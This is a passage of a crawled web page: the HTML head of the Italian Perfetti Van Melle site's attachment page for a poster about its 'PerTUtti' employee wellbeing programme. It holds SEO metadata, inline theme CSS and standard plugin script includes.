

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/
body_size: 64937
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>poster per tutti - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="poster per tutti - Perfetti Van Melle" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="article:modified_time" content="2025-01-14T09:26:48+00:00" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti" />
	<meta property="og:image:width" content="446" />
	<meta property="og:image:height" content="625" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/","url":"https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/","name":"poster per tutti - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2024/07/poster-per-tutti.png","datePublished":"2024-07-05T10:51:12+00:00","dateModified":"2025-01-14T09:26:48+00:00","breadcrumb":{"@id":"https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2024/07/poster-per-tutti.png","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2024/07/poster-per-tutti.png","width":446,"height":625,"caption":"Locandina Pertutti: Da noi il benessere è PERTUTTI. Il nostro programma di wellbeing"},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/poster-per-tutti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"Il benessere in azienda è “PerTUtti”: il nostro nuovo programma di Wellbeing","item":"https://www.perfettivanmelle.it/2024/07/05/il-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing/"},{"@type":"ListItem","position":3,"name":"poster per tutti"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2024%2F07%2F05%2Fil-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing%2Fposter-per-tutti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2024%2F07%2F05%2Fil-benessere-in-azienda-e-pertutti-il-nostro-nuovo-programma-di-wellbeing%2Fposter-per-tutti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/media/9831" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
